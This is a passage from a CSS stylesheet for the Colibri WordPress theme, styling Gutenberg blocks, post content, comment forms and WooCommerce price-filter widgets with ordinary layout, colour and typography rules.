  font-weight: bold;
  text-decoration: none;
  padding: 0.76rem 1rem;
  outline: none;
  outline: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link:not(.has-text-color) {
  color: white;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link:hover {
  color: white;
  background: #111;
  cursor: pointer;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link:focus {
  color: white;
  background: #111;
  outline: thin dotted;
  outline-offset: -4px;
}

html.colibri-wp-theme .wp-block-button:not(.is-style-squared) .wp-block-button__link {
  border-radius: 5px;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:focus,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:active {
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
  border-width: 2px;
  border-style: solid;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-background),
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-background) {
  background: transparent;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: white;
}

html.colibri-wp-theme .wp-block-archives,
html.colibri-wp-theme .wp-block-categories,
html.colibri-wp-theme .wp-block-latest-posts {
  padding: 0;
  list-style: none;
}

html.colibri-wp-theme .wp-block-archives li,
html.colibri-wp-theme .wp-block-categories li,
html.colibri-wp-theme .wp-block-latest-posts li {
  color: #767676;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: calc(22px * 1.125);
  font-weight: bold;
  line-height: 1.2;
  padding-bottom: 0.75rem;
}

html.colibri-wp-theme .wp-block-archives li.menu-item-has-children,
html.colibri-wp-theme .wp-block-archives li:last-child,
html.colibri-wp-theme .wp-block-categories li.menu-item-has-children,
html.colibri-wp-theme .wp-block-categories li:last-child,
html.colibri-wp-theme .wp-block-latest-posts li.menu-item-has-children,
html.colibri-wp-theme .wp-block-latest-posts li:last-child {
  padding-bottom: 0;
}

html.colibri-wp-theme .wp-block-archives li a,
html.colibri-wp-theme .wp-block-categories li a,
html.colibri-wp-theme .wp-block-latest-posts li a {
  text-decoration: none;
}

html.colibri-wp-theme .wp-block-archives.aligncenter,
html.colibri-wp-theme .wp-block-categories.aligncenter {
  text-align: center;
}

html.colibri-wp-theme .wp-block-categories ul {
  padding-top: 0.75rem;
}

html.colibri-wp-theme .wp-block-categories li ul {
  list-style: none;
  padding-left: 0;
}

html.colibri-wp-theme .wp-block-categories ul {
  counter-reset: submenu;
}

html.colibri-wp-theme .wp-block-categories ul > li > a::before {
  font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
  font-weight: normal;
  content: "\2013\A0" counters(submenu, "\2013\A0", none);
  counter-increment: submenu;
}

@media screen and (min-width: 601px) and (max-width: 1024px) {
  html.colibri-wp-theme ul.wp-block-latest-posts.columns-5 li {
    width: calc(50% - 16px);
  }
}

html.colibri-wp-theme .wp-block-latest-posts.is-grid li {
  border-top: 2px solid #ccc;
  padding-top: 1rem;
  margin-bottom: 2rem;
}

html.colibri-wp-theme .wp-block-latest-posts.is-grid li a:after {
  content: '';
}

html.colibri-wp-theme .wp-block-latest-posts.is-grid li:last-child {
  margin-bottom: auto;
}

html.colibri-wp-theme .wp-block-latest-posts.is-grid li:last-child a:after {
  content: '';
}

html.colibri-wp-theme .wp-block-preformatted {
  font-size: 0.71111111em;
  line-height: 1.8;
  padding: 1rem;
}

html.colibri-wp-theme .wp-block-verse {
  font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
  font-size: 22px;
  line-height: 1.8;
}

html.colibri-wp-theme .has-drop-cap:not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 3.375em;
  line-height: 1;
  font-weight: bold;
  margin: 0 0.25em 0 0;
}

html.colibri-wp-theme .wp-block-pullquote {
  border-color: transparent;
  border-width: 2px;
  padding: 1rem;
}

html.colibri-wp-theme .wp-block-pullquote blockquote {
  color: #111;
  border: none;
  margin-top: calc(4 * 1rem);
  margin-bottom: calc(4.33 * 1rem);
  margin-right: 0;
  padding-left: 0;
}

html.colibri-wp-theme .wp-block-pullquote p {
  font-size: 1.6875em;
  font-style: italic;
  line-height: 1.3;
  margin-bottom: 0.5em;
  margin-top: 0.5em;
}

html.colibri-wp-theme .wp-block-pullquote p em {
  font-style: normal;
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-pullquote p {
    font-size: 2.25em;
  }
}

html.colibri-wp-theme .wp-block-pullquote cite {
  display: inline-block;
  line-height: 1.6;
  text-transform: none;
  color: #767676;
}

html.colibri-wp-theme .wp-block-pullquote.alignleft,
html.colibri-wp-theme .wp-block-pullquote.alignright {
  width: 100%;
  padding: 0;
}

html.colibri-wp-theme .wp-block-pullquote.alignleft blockquote,
html.colibri-wp-theme .wp-block-pullquote.alignright blockquote {
  margin: 1rem 0;
  padding: 0;
  text-align: left;
  max-width: 100%;
}

html.colibri-wp-theme .wp-block-pullquote.alignleft blockquote p:first-child,
html.colibri-wp-theme .wp-block-pullquote.alignright blockquote p:first-child {
  margin-top: 0;
}

html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color {
  padding-left: 0;
  padding-right: 0;
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color {
    padding-left: 10%;
    padding-right: 10%;
  }
}

html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color p {
  font-size: 1.6875em;
  line-height: 1.3;
  margin-bottom: 0.5em;
  margin-top: 0.5em;
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color p {
    font-size: 2.25em;
  }
}

html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color a {
  color: #fff;
}

html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color cite {
  color: inherit;
}

html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
  color: #fff;
  padding-left: 0;
  margin-left: 1rem;
  margin-right: 1rem;
}

html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-text-color p,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-text-color a,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
  color: inherit;
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.alignright,
  html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.alignleft {
    padding: 1rem calc(2 * 1rem);
  }
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.alignfull {
    padding-left: calc(10% + 58px + (2 * 1rem));
    padding-right: calc(10% + 58px + (2 * 1rem));
  }
}

html.colibri-wp-theme blockquote:not(.is-large),
html.colibri-wp-theme blockquote:not(.is-style-large),
html.colibri-wp-theme .wp-block-quote:not(.is-large),
html.colibri-wp-theme .wp-block-quote:not(.is-style-large) {
  border-width: 2px;
  border-color: #0073aa;
  padding-top: 0;
  padding-bottom: 0;
}

html.colibri-wp-theme blockquote p,
html.colibri-wp-theme .wp-block-quote p {
  font-size: 1em;
  font-style: normal;
  line-height: 1.8;
}

html.colibri-wp-theme blockquote.is-large,
html.colibri-wp-theme blockquote.is-style-large,
html.colibri-wp-theme .wp-block-quote.is-large,
html.colibri-wp-theme .wp-block-quote.is-style-large {
  margin: 1rem 0;
  padding: 0;
  border-left: none;
}

html.colibri-wp-theme blockquote.is-large p,
html.colibri-wp-theme blockquote.is-style-large p,
html.colibri-wp-theme .wp-block-quote.is-large p,
html.colibri-wp-theme .wp-block-quote.is-style-large p {
  font-size: 1.6875em;
  line-height: 1.4;
  font-style: italic;
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme blockquote.is-large,
  html.colibri-wp-theme blockquote.is-style-large,
  html.colibri-wp-theme .wp-block-quote.is-large,
  html.colibri-wp-theme .wp-block-quote.is-style-large {
    margin: 1rem 0;
    padding: 1rem 0;
  }

  html.colibri-wp-theme blockquote.is-large p,
  html.colibri-wp-theme blockquote.is-style-large p,
  html.colibri-wp-theme .wp-block-quote.is-large p,
  html.colibri-wp-theme .wp-block-quote.is-style-large p {
    font-size: 1.6875em;
  }
}

html.colibri-wp-theme .wp-block-image {
  max-width: 100%;
  margin-bottom: 1em;
}

html.colibri-wp-theme .wp-block-image img {
  display: block;
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-image .aligncenter {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.colibri-wp-theme .wp-block-image .aligncenter {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-image .aligncenter {
    margin: 0;
    width: calc(8 * (100% / 12) - 28px);
  }

  html.colibri-wp-theme .wp-block-image .aligncenter img {
    margin: 0 auto;
  }
}

@media only screen and (min-width: 1024px) {
  html.colibri-wp-theme .wp-block-image .aligncenter {
    width: calc(6 * (100% / 12) - 28px);
  }

  html.colibri-wp-theme .wp-block-image .aligncenter img {
    margin: 0 auto;
  }
}

html.colibri-wp-theme .wp-block-image.alignfull img {
  width: 100%;
  max-width: 100%;
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-image.alignfull img {
    max-width: 100%;
    margin-right: auto;
    margin-left: 0;
  }
}

html.colibri-wp-theme .wp-block-cover-image,
html.colibri-wp-theme .wp-block-cover {
  position: relative;
  min-height: 430px;
  padding: 1rem;
}

html.colibri-wp-theme .wp-block-cover-image:before,
html.colibri-wp-theme .wp-block-cover:before {
  display: block;
  width: auto;
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-cover-image,
  html.colibri-wp-theme .wp-block-cover {
    padding: 1rem 10%;
  }
}

html.colibri-wp-theme .wp-block-cover-image .wp-block-cover-image-text,
html.colibri-wp-theme .wp-block-cover-image .wp-block-cover-text,
html.colibri-wp-theme .wp-block-cover-image h2,
html.colibri-wp-theme .wp-block-cover .wp-block-cover-image-text,
html.colibri-wp-theme .wp-block-cover .wp-block-cover-text,
html.colibri-wp-theme .wp-block-cover h2 {
  font-size: 1.6875em;
  font-weight: bold;
  line-height: 1.25;
  padding: 0;
  color: #fff;
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-cover-image .wp-block-cover-image-text,
  html.colibri-wp-theme .wp-block-cover-image .wp-block-cover-text,
  html.colibri-wp-theme .wp-block-cover-image h2,
  html.colibri-wp-theme .wp-block-cover .wp-block-cover-image-text,
  html.colibri-wp-theme .wp-block-cover .wp-block-cover-text,
  html.colibri-wp-theme .wp-block-cover h2 {
    font-size: 2.25em;
    max-width: 100%;
  }
}

html.colibri-wp-theme .wp-block-cover-image.alignleft,
html.colibri-wp-theme .wp-block-cover-image.alignright,
html.colibri-wp-theme .wp-block-cover.alignleft,
html.colibri-wp-theme .wp-block-cover.alignright {
  width: 100%;
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-cover-image.alignleft,
  html.colibri-wp-theme .wp-block-cover-image.alignright,
  html.colibri-wp-theme .wp-block-cover.alignleft,
  html.colibri-wp-theme .wp-block-cover.alignright {
    padding: 1rem calc(2 * 1rem);
  }
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.colibri-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.colibri-wp-theme .wp-block-cover-image.alignfull h2,
  html.colibri-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.colibri-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.colibri-wp-theme .wp-block-cover.alignfull h2 {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.colibri-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.colibri-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.colibri-wp-theme .wp-block-cover-image.alignfull h2,
  html.colibri-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.colibri-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.colibri-wp-theme .wp-block-cover.alignfull h2 {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-cover-image.alignfull,
  html.colibri-wp-theme .wp-block-cover.alignfull {
    padding-left: calc(10% + 58px + (2 * 1rem));
    padding-right: calc(10% + 58px + (2 * 1rem));
  }

  html.colibri-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.colibri-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.colibri-wp-theme .wp-block-cover-image.alignfull h2,
  html.colibri-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.colibri-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.colibri-wp-theme .wp-block-cover.alignfull h2 {
    padding: 0;
  }
}

html.colibri-wp-theme .wp-block-gallery {
  list-style-type: none;
  padding-left: 0;
}

html.colibri-wp-theme .wp-block-gallery .blocks-gallery-image:last-child,
html.colibri-wp-theme .wp-block-gallery .blocks-gallery-item:last-child {
  margin-bottom: 16px;
}

html.colibri-wp-theme .wp-block-gallery figcaption a {
  color: #fff;
}

html.colibri-wp-theme .wp-block-audio figcaption,
html.colibri-wp-theme .wp-block-video figcaption,
html.colibri-wp-theme .wp-block-image figcaption,
html.colibri-wp-theme .wp-block-gallery .blocks-gallery-image figcaption,
html.colibri-wp-theme .wp-block-gallery .blocks-gallery-item figcaption {
  font-size: 0.71111111em;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
  text-align: center;
  top: auto;
}

html.colibri-wp-theme .wp-block-gallery .blocks-gallery-image figcaption,
html.colibri-wp-theme .wp-block-gallery .blocks-gallery-item figcaption {
  position: absolute;
}

html.colibri-wp-theme .wp-block-separator,
html.colibri-wp-theme hr {
  border: 0;
  height: 2px;
  margin-bottom: 2rem;
  margin-top: 2rem;
  max-width: 2.25em;
  text-align: left;
  /* Remove duplicate rule-line when a separator
   * is followed by an H1, or H2 */
}

html.colibri-wp-theme .wp-block-separator.is-style-wide,
html.colibri-wp-theme hr.is-style-wide {
  max-width: 100%;
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-separator.is-style-wide,
  html.colibri-wp-theme hr.is-style-wide {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.colibri-wp-theme .wp-block-separator.is-style-wide,
  html.colibri-wp-theme hr.is-style-wide {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

html.colibri-wp-theme .wp-block-separator.is-style-dots,
html.colibri-wp-theme hr.is-style-dots {
  max-width: 100%;
  background-color: inherit;
  border: inherit;
  height: inherit;
  text-align: center;
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-separator.is-style-dots,
  html.colibri-wp-theme hr.is-style-dots {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.colibri-wp-theme .wp-block-separator.is-style-dots,
  html.colibri-wp-theme hr.is-style-dots {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

html.colibri-wp-theme .wp-block-separator.is-style-dots:before,
html.colibri-wp-theme hr.is-style-dots:before {
  color: #767676;
  font-size: 1.6875em;
  letter-spacing: 0.88888889em;
  padding-left: 0.88888889em;
}

html.colibri-wp-theme .wp-block-separator + h1:before,
html.colibri-wp-theme .wp-block-separator + h2:before,
html.colibri-wp-theme hr + h1:before,
html.colibri-wp-theme hr + h2:before {
  display: none;
}

html.colibri-wp-theme .wp-block-embed-twitter {
  word-break: break-word;
}

html.colibri-wp-theme .wp-block-file .wp-block-file__button {
  display: table;
  -webkit-transition: background 150ms ease-in-out;
  transition: background 150ms ease-in-out;
  border: none;
  border-radius: 5px;
  font-size: 22px;
  line-height: 1.2;
  text-decoration: none;
  font-weight: bold;
  padding: 0.75rem 1rem;
  color: #fff;
  margin-left: 0;
  margin-top: calc(0.75 * 1rem);
}

@media only screen and (min-width: 1024px) {
  html.colibri-wp-theme .wp-block-file .wp-block-file__button {
    font-size: 22px;
    padding: 0.875rem 1.5rem;
  }
}

html.colibri-wp-theme .wp-block-file .wp-block-file__button:hover {
  cursor: pointer;
}

html.colibri-wp-theme .wp-block-file .wp-block-file__button:focus {
  outline: thin dotted;
  outline-offset: -4px;
}

html.colibri-wp-theme .wp-block-code {
  border-radius: 0;
}

html.colibri-wp-theme .wp-block-code code {
  white-space: pre-wrap;
  word-break: break-word;
}

html.colibri-wp-theme .wp-block-columns.alignfull {
  padding-left: 1rem;
  padding-right: 1rem;
}

@media only screen and (min-width: 576px) {
  html.colibri-wp-theme .wp-block-columns {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-columns .wp-block-column > *:first-child {
    margin-top: 0;
  }

  html.colibri-wp-theme .wp-block-columns .wp-block-column > *:last-child {
    margin-bottom: 0;
  }

  html.colibri-wp-theme .wp-block-columns[class*='has-'] > * {
    margin-right: 1rem;
  }

  html.colibri-wp-theme .wp-block-columns[class*='has-'] > *:last-child {
    margin-right: 0;
  }

  html.colibri-wp-theme .wp-block-columns.alignfull,
  html.colibri-wp-theme .wp-block-columns.alignfull .wp-block-column {
    padding-left: calc(2 * 1rem);
    padding-right: calc(2 * 1rem);
  }
}

html.colibri-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: bold;
}

html.colibri-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date {
  font-weight: normal;
}

html.colibri-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment,
html.colibri-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-date,
html.colibri-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
  font-size: inherit;
}

html.colibri-wp-theme .wp-block-latest-comments.has-dates .wp-block-latest-comments__comment-date {
  font-size: 0.71111111em;
}

html.colibri-wp-theme .has-small-font-size {
  font-size: 0.88888889em;
}

html.colibri-wp-theme .has-normal-font-size {
  font-size: 1.125em;
}

html.colibri-wp-theme .has-large-font-size {
  font-size: 1.6875em;
}

html.colibri-wp-theme .has-huge-font-size {
  font-size: 2.25em;
}

html.colibri-wp-theme .has-primary-background-color,
html.colibri-wp-theme .has-secondary-background-color,
html.colibri-wp-theme .has-dark-gray-background-color,
html.colibri-wp-theme .has-light-gray-background-color {
  color: #fff;
}

html.colibri-wp-theme .has-primary-background-color p,
html.colibri-wp-theme .has-primary-background-color h1,
html.colibri-wp-theme .has-primary-background-color h2,
html.colibri-wp-theme .has-primary-background-color h3,
html.colibri-wp-theme .has-primary-background-color h4,
html.colibri-wp-theme .has-primary-background-color h5,
html.colibri-wp-theme .has-primary-background-color h6,
html.colibri-wp-theme .has-primary-background-color a,
html.colibri-wp-theme .has-secondary-background-color p,
html.colibri-wp-theme .has-secondary-background-color h1,
html.colibri-wp-theme .has-secondary-background-color h2,
html.colibri-wp-theme .has-secondary-background-color h3,
html.colibri-wp-theme .has-secondary-background-color h4,
html.colibri-wp-theme .has-secondary-background-color h5,
html.colibri-wp-theme .has-secondary-background-color h6,
html.colibri-wp-theme .has-secondary-background-color a,
html.colibri-wp-theme .has-dark-gray-background-color p,
html.colibri-wp-theme .has-dark-gray-background-color h1,
html.colibri-wp-theme .has-dark-gray-background-color h2,
html.colibri-wp-theme .has-dark-gray-background-color h3,
html.colibri-wp-theme .has-dark-gray-background-color h4,
html.colibri-wp-theme .has-dark-gray-background-color h5,
html.colibri-wp-theme .has-dark-gray-background-color h6,
html.colibri-wp-theme .has-dark-gray-background-color a,
html.colibri-wp-theme .has-light-gray-background-color p,
html.colibri-wp-theme .has-light-gray-background-color h1,
html.colibri-wp-theme .has-light-gray-background-color h2,
html.colibri-wp-theme .has-light-gray-background-color h3,
html.colibri-wp-theme .has-light-gray-background-color h4,
html.colibri-wp-theme .has-light-gray-background-color h5,
html.colibri-wp-theme .has-light-gray-background-color h6,
html.colibri-wp-theme .has-light-gray-background-color a {
  color: #fff;
}

html.colibri-wp-theme .has-white-background-color {
  color: #111;
}

html.colibri-wp-theme .has-white-background-color p,
html.colibri-wp-theme .has-white-background-color h1,
html.colibri-wp-theme .has-white-background-color h2,
html.colibri-wp-theme .has-white-background-color h3,
html.colibri-wp-theme .has-white-background-color h4,
html.colibri-wp-theme .has-white-background-color h5,
html.colibri-wp-theme .has-white-background-color h6,
html.colibri-wp-theme .has-white-background-color a {
  color: #111;
}

html.colibri-wp-theme .has-primary-background-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.has-primary-background-color {
  background-color: #0073aa;
}

html.colibri-wp-theme .has-secondary-background-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.has-secondary-background-color {
  background-color: #005177;
}

html.colibri-wp-theme .has-dark-gray-background-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.has-dark-gray-background-color {
  background-color: #111;
}

html.colibri-wp-theme .has-light-gray-background-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.has-light-gray-background-color {
  background-color: #767676;
}

html.colibri-wp-theme .has-white-background-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.has-white-background-color {
  background-color: #FFF;
}

html.colibri-wp-theme .has-primary-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color p {
  color: #0073aa;
}

html.colibri-wp-theme .has-secondary-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color p {
  color: #005177;
}

html.colibri-wp-theme .has-dark-gray-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color p {
  color: #111;
}

html.colibri-wp-theme .has-light-gray-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color p {
  color: #767676;
}

html.colibri-wp-theme .has-white-color,
html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
  color: #FFF;
}

html.colibri-wp-theme .colibri-post-content {
  /** from bootstrap */
}

html.colibri-wp-theme .colibri-post-content time,
html.colibri-wp-theme .colibri-post-content cite,
html.colibri-wp-theme .colibri-post-content small,
html.colibri-wp-theme .colibri-post-content figcaption {
  font-size: 87.5%;
}

html.colibri-wp-theme .colibri-post-content cite {
  opacity: .6;
}

html.colibri-wp-theme .colibri-post-content code {
  background: #4a4a4a;
  display: inline-block;
  padding: 0.5em 1.5em;
  margin-bottom: 1em;
  color: #eaeaea;
}

html.colibri-wp-theme .colibri-post-content mark {
  background: #f7ba45;
}

html.colibri-wp-theme .colibri-post-content samp {
  color: #fff;
  background: #1c86f2;
}

html.colibri-wp-theme .colibri-post-content kbd {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

html.colibri-wp-theme .colibri-post-content pre,
html.colibri-wp-theme .colibri-post-content code,
html.colibri-wp-theme .colibri-post-content samp,
html.colibri-wp-theme .colibri-post-content var,
html.colibri-wp-theme .colibri-post-content kbd {
  font-family: Consolas, Monaco, "Courier New", monospace;
}

html.colibri-wp-theme .colibri-post-content pre,
html.colibri-wp-theme .colibri-post-content code,
html.colibri-wp-theme .colibri-post-content samp,
html.colibri-wp-theme .colibri-post-content var,
html.colibri-wp-theme .colibri-post-content kbd,
html.colibri-wp-theme .colibri-post-content mark {
  font-size: 87.5%;
}

html.colibri-wp-theme .colibri-post-content pre,
html.colibri-wp-theme .colibri-post-content pre code {
  background: rgba(248, 248, 248, 0.46);
  padding: 0;
  top: 0;
  display: block;
  line-height: 1rem;
  color: rgba(142, 157, 174, 0.85);
  white-space: pre-wrap;
}

html.colibri-wp-theme .colibri-post-content pre {
  padding: 1rem;
}

html.colibri-wp-theme .colibri-post-content figure figcaption {
  position: relative;
  top: -0.5rem;
}

html.colibri-wp-theme .colibri-post-content figure pre {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}

html.colibri-wp-theme .colibri-post-content figure .video-container,
html.colibri-wp-theme .colibri-post-content figure pre {
  margin-bottom: "16px"/2;
}

html.colibri-wp-theme .colibri-post-content figure:not([class*="wp-block"]) {
  display: block;
}

html.colibri-wp-theme .colibri-post-content * {
  text-align: initial;
  font-family: inherit;
  max-width: 100%;
}

html.colibri-wp-theme .colibri-post-content ul,
html.colibri-wp-theme .colibri-post-content ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.colibri-wp-theme .colibri-post-content ul ul,
html.colibri-wp-theme .colibri-post-content ul ol,
html.colibri-wp-theme .colibri-post-content ol ul,
html.colibri-wp-theme .colibri-post-content ol ol {
  margin: 0 0 0 1.5em;
}

html.colibri-wp-theme .colibri-post-content table {
  border-collapse: collapse;
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

html.colibri-wp-theme .colibri-post-content table th,
html.colibri-wp-theme .colibri-post-content table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

html.colibri-wp-theme .colibri-post-content table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

html.colibri-wp-theme .colibri-post-content table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

html.colibri-wp-theme .colibri-post-content table .table {
  background-color: rgba(255, 255, 255, 0.2);
}

html.colibri-wp-theme .colibri-post-content hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

html.colibri-wp-theme .colibri-post-content pre {
  margin-bottom: 1rem;
}

html.colibri-wp-theme .h-blog-title a {
  text-decoration: none;
}

html.colibri-wp-theme .comment-respond .comment-form-comment label {
  display: block;
}

html.colibri-wp-theme .comment-respond .comment-form-author label {
  display: block;
}

html.colibri-wp-theme .comment-respond .comment-form-url label {
  display: block;
}

html.colibri-wp-theme .comment-respond .comment-form-email label {
  display: block;
}

html.colibri-wp-theme .comment-respond input,
html.colibri-wp-theme .comment-respond textarea {
  max-width: 100%;
}

html.colibri-wp-theme .comment-respond textarea {
  width: 100%;
  min-height: 200px;
  resize: vertical;
}

html.colibri-wp-theme .comment-respond input[type=submit] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
}

html.colibri-wp-theme .widget_price_filter .price_slider_amount {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

html.colibri-wp-theme .widget_price_filter .price_slider_amount .price_label {
  margin-bottom: 0.75rem !important;
}

html.colibri-wp-theme .widget_price_filter .price_slider_amount button {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
  margin-bottom: 0.75rem !important;
  min-width: 0 !important;
}

html.colibri-wp-theme .wp-block-woocommerce-price-filter {
  --colibri-primary-color: #03a9f4;
}

html.colibri-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input-wrapper {
  background: #ededed;
}

html.colibri-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input {
  height: 0px !important;
  line-height: 1.65em !important;
}

html.colibri-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input::-webkit-slider-thumb {
  background: var(--colibri-primary-color) !important;
  border-color: var(--colibri-primary-color) !important;
}

html.colibri-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input:focus::-webkit-slider-thumb {
  background: #1e1e1e !important;
  border-color: #1e1e1e !important;
}

html.colibri-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input-progress {
  color: var(--colibri-primary-color);
  --track-background: linear-gradient(to right,transparent var(--low),var(--range-color) 0,var(--range-color) var(--high),transparent 0) no-repeat 0 100% /100% 100%;
  --range-color: currentColor;
  background: var(--track-background);
  height: 4px;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

html.colibri-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-filter-reset-button {
